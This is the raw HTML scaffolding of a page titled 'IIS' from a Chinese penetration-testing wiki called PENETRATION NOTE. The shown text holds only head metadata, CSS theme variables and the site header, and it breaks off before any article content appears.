

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis
body_size: 74571
content:
<!DOCTYPE html><html lang="zh" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter sheet-open:gutter-stable"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2v.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v7.1.0/"/><link rel="preconnect" href="https://static-2v.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/f03c8e78cd26d590.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2v.gitbook.com/_next/static/chunks/webpack-b91250255b993252.js"/><script src="https://static-2v.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/f5718501-3323166cff243a9d.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/6500-df22b4917e9f7eea.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/823-9307a62b2bd0c57d.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9370-601d4d909f989233.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/7978-e33da7aaddc42055.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/7458-5f53c81e444b7b43.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/6214-6e20de0e794e902a.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/4642-9a092f270ea7564c.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="light"/><title>IIS | PENETRATION NOTE</title><meta name="generator" content="GitBook (7bd5939)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis"/><link rel="alternate" type="text/markdown" href="https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="PENETRATION NOTE"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta property="og:title" content="IIS | PENETRATION NOTE"/><meta property="og:image" content="https://www.heresecurity.wiki/~gitbook/ogimage/dfN6urDdMnDdQZvihvYN"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="IIS | PENETRATION NOTE"/><meta name="twitter:image" content="https://www.heresecurity.wiki/~gitbook/ogimage/dfN6urDdMnDdQZvihvYN"/><link rel="icon" href="https://www.heresecurity.wiki/~gitbook/icon?size=small&amp;theme=light" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://www.heresecurity.wiki/~gitbook/icon?size=small&amp;theme=dark" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://www.heresecurity.wiki/~gitbook/icon?size=medium&amp;theme=light&amp;border=false" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://www.heresecurity.wiki/~gitbook/icon?size=medium&amp;theme=dark&amp;border=false" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 247 250 255; --contrast-primary-2: 29 29 29;
--primary-3: 241 248 255; --contrast-primary-3: 29 29 29;
--primary-4: 233 243 255; --contrast-primary-4: 29 29 29;
--primary-5: 224 238 255; --contrast-primary-5: 29 29 29;
--primary-6: 213 230 255; --contrast-primary-6: 29 29 29;
--primary-7: 198 218 253; --contrast-primary-7: 29 29 29;
--primary-8: 182 205 246; --contrast-primary-8: 29 29 29;
--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;
--primary-10: 57 115 225; --contrast-primary-10: 255 255 255;
--primary-11: 87 110 152; --contrast-primary-11: 255 255 255;
--primary-12: 24 29 38; --contrast-primary-12: 255 255 255;
--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 249 250 251; --contrast-tint-2: 29 29 29;
--tint-3: 246 247 250; --contrast-tint-3: 29 29 29;
--tint-4: 240 242 246; --contrast-tint-4: 29 29 29;
--tint-5: 234 237 242; --contrast-tint-5: 29 29 29;
--tint-6: 226 230 236; --contrast-tint-6: 29 29 29;
--tint-7: 213 217 224; --contrast-tint-7: 29 29 29;
--tint-8: 200 205 213; --contrast-tint-8: 29 29 29;
--tint-9: 121 133 155; --contrast-tint-9: 255 255 255;
--tint-10: 110 122 143; --contrast-tint-10: 255 255 255;
--tint-11: 106 110 119; --contrast-tint-11: 255 255 255;
--tint-12: 28 29 31; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 52 109 219;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 32 35 39; --contrast-primary-2: 255 255 255;
--primary-3: 39 44 53; --contrast-primary-3: 255 255 255;
--primary-4: 40 48 62; --contrast-primary-4: 255 255 255;
--primary-5: 43 54 72; --contrast-primary-5: 255 255 255;
--primary-6: 45 58 81; --contrast-primary-6: 255 255 255;
--primary-7: 52 68 96; --contrast-primary-7: 255 255 255;
--primary-8: 59 78 112; --contrast-primary-8: 255 255 255;
--primary-9: 52 109 219; --contrast-primary-9: 255 255 255;
--primary-10: 80 139 252; --contrast-primary-10: 255 255 255;
--primary-11: 167 193 239; --contrast-primary-11: 29 29 29;
--primary-12: 249 255 255; --contrast-primary-12: 29 29 29;
--primary-original: 52 109 219; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 34 35; --contrast-tint-2: 255 255 255;
--tint-3: 43 44 45; --contrast-tint-3: 255 255 255;
--tint-4: 47 48 49; --contrast-tint-4: 255 255 255;
--tint-5: 52 54 55; --contrast-tint-5: 255 255 255;
--tint-6: 56 58 60; --contrast-tint-6: 255 255 255;
--tint-7: 66 68 70; --contrast-tint-7: 255 255 255;
--tint-8: 76 78 81; --contrast-tint-8: 255 255 255;
--tint-9: 127 133 144; --contrast-tint-9: 255 255 255;
--tint-10: 138 145 156; --contrast-tint-10: 255 255 255;
--tint-11: 190 192 197; --contrast-tint-11: 29 29 29;
--tint-12: 254 255 255; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 52 109 219;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2v.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background sheet-open:overflow-hidden"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system","light",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 pt-[env(safe-area-inset-top)] z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="打开目录" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/"><span class="font-emoji text-xl">📜</span><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">PENETRATION NOTE</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="清除" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v7.1.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="搜索" placeholder="搜索…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl transition-[max-width] duration-300"><div id="side-sheet-overlay" class="fixed inset-0 z-40 items-start bg-tint-base/3 not-hydrated:opacity-0 